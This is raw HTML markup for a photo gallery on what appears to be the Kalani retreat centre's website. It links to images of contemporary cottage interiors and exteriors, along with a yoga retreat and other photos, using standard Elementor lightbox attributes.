							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-16.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottages 1 exterior 6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4MTIsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1Db3R0YWdlLVNob3RzLUtldmluLTE2LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-16.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Contemporary Cottage 1 exterior 6" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-13.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 1 exterior 7" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4MDksInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1Db3R0YWdlLVNob3RzLUtldmluLTEzLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-13.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Contemporary Cottage 1 exterior 7" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-22.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 1 interior: bedroom" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4MTgsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1Db3R0YWdlLVNob3RzLUtldmluLTIyLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-22.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Contemporary Cottage 1 interior: bedroom" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-12.jpg?fit=2233%2C1488&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 1 interior: bedroom and living space" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4MDgsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1Db3R0YWdlLVNob3RzLUtldmluLTEyLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-12.jpg?fit=2233%2C1488&amp;ssl=1" data-width="2233" data-height="1488" aria-label="Kalani Contemporary Cottage 1 interior: bedroom and living space" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-08.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 1 interior: single bedroom" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4MDQsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1Db3R0YWdlLVNob3RzLUtldmluLTA4LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-08.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Contemporary Cottage 1 interior: single bedroom" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-17.jpg?fit=2188%2C1458&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 1 interior: dining" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4MTMsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1Db3R0YWdlLVNob3RzLUtldmluLTE3LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-17.jpg?fit=2188%2C1458&amp;ssl=1" data-width="2188" data-height="1458" aria-label="Kalani Contemporary Cottage 1 interior: dining" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-18.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 1 interior: wall art" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4MTQsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1Db3R0YWdlLVNob3RzLUtldmluLTE4LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Cottage-Shots-Kevin-18.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Contemporary Cottage 1 interior: wall art" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-01.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 1 interior: bathroom 1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA5NjAsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1TdHlsZS1Db3R0YWdlcy1TdGV3YXJkLTAxLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-01.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Contemporary Cottage 1 interior: bathroom 1" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-19.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 1 interior: bathroom 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA5MTksInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1TdHlsZS1Db3R0YWdlcy1TdGV3YXJkLTE5LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-19.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Contemporary Cottage 1 interior: bathroom 2" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-06.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 2 exterior 1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA5NTEsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1TdHlsZS1Db3R0YWdlcy1TdGV3YXJkLTA2LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-06.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Contemporary Cottage 2 exterior 1" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-13.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 2 interior: bedroom close up" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA5MzYsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1TdHlsZS1Db3R0YWdlcy1TdGV3YXJkLTEzLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-13.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Contemporary Cottage 2 interior: bedroom close up" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-28.jpg?fit=2401%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 2 interior: living space" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4OTQsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1TdHlsZS1Db3R0YWdlcy1TdGV3YXJkLTI4LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-28.jpg?fit=2401%2C1600&amp;ssl=1" data-width="2401" data-height="1600" aria-label="Kalani Contemporary Cottage 2 interior: living space" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-25.jpg?fit=2401%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 2 interior: living space 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA4OTgsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1TdHlsZS1Db3R0YWdlcy1TdGV3YXJkLTI1LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-25.jpg?fit=2401%2C1600&amp;ssl=1" data-width="2401" data-height="1600" aria-label="Kalani Contemporary Cottage 2 interior: living space 2" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-15.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 2 interior: seating" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA5MzIsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1TdHlsZS1Db3R0YWdlcy1TdGV3YXJkLTE1LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-15.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani Contemporary Cottage 2 interior: seating" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-23.jpg?fit=2401%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 2 interior: bathroom 1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA5MDAsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1TdHlsZS1Db3R0YWdlcy1TdGV3YXJkLTIzLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-23.jpg?fit=2401%2C1600&amp;ssl=1" data-width="2401" data-height="1600" aria-label="Kalani Contemporary Cottage 2 interior: bathroom 1" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="1" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-04.jpg?fit=2401%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani Contemporary Cottage 2 interior: bathroom 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA5NTUsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvS2FsYW5pLUNvbnRlbXBvcmFyeS1TdHlsZS1Db3R0YWdlcy1TdGV3YXJkLTA0LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Contemporary-Style-Cottages-Steward-04.jpg?fit=2401%2C1600&amp;ssl=1" data-width="2401" data-height="1600" aria-label="Kalani Contemporary Cottage 2 interior: bathroom 2" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/IMG_9620.jpg?fit=2048%2C952&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="IMG_9620" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM3NjYsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wM1wvSU1HXzk2MjAuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/IMG_9620.jpg?fit=2048%2C952&amp;ssl=1" data-width="2048" data-height="952" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Yoga-retreat-at-Kalani.jpeg?fit=1032%2C688&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A yoga retreat in progress at Kalani" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA2NTUsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvWW9nYS1yZXRyZWF0LWF0LUthbGFuaS5qcGVnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Yoga-retreat-at-Kalani.jpeg?fit=1032%2C688&amp;ssl=1" data-width="1032" data-height="688" aria-label="Yoga retreat at Kalani" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2023/10/veil-image-2.png?fit=1077%2C835&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="veil image 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE2NDgsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8xMFwvdmVpbC1pbWFnZS0yLnBuZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2023/10/veil-image-2.png?fit=1077%2C835&amp;ssl=1" data-width="1077" data-height="835" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2024/01/edit-2-scaled.jpg?fit=2560%2C1601&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="edit 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjMxNzEsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMVwvZWRpdC0yLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2024/01/edit-2-scaled.jpg?fit=2560%2C1601&amp;ssl=1" data-width="2560" data-height="1601" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/unnamed-4.jpg?fit=268%2C268&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="unnamed (4)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM3NjIsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wM1wvdW5uYW1lZC00LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/unnamed-4.jpg?fit=268%2C268&amp;ssl=1" data-width="268" data-height="268" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2023/10/IMG_8634.jpg?fit=1499%2C1000&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="IMG_8634" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjE4MzQsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8xMFwvSU1HXzg2MzQuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2023/10/IMG_8634.jpg?fit=1499%2C1000&amp;ssl=1" data-width="1499" data-height="1000" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/unnamed-6.jpg?fit=1284%2C795&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="unnamed (6)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM3NjAsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wM1wvdW5uYW1lZC02LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/unnamed-6.jpg?fit=1284%2C795&amp;ssl=1" data-width="1284" data-height="795" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/unnamed-1.jpg?fit=1284%2C760&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="unnamed (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM3NjQsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wM1wvdW5uYW1lZC0xLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/unnamed-1.jpg?fit=1284%2C760&amp;ssl=1" data-width="1284" data-height="760" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/unnamed-5.jpg?fit=1284%2C817&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="unnamed (5)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM3NjEsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wM1wvdW5uYW1lZC01LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/unnamed-5.jpg?fit=1284%2C817&amp;ssl=1" data-width="1284" data-height="817" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/unnamed-2.jpg?fit=1284%2C852&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="unnamed (2)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM3NjMsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wM1wvdW5uYW1lZC0yLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/unnamed-2.jpg?fit=1284%2C852&amp;ssl=1" data-width="1284" data-height="852" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
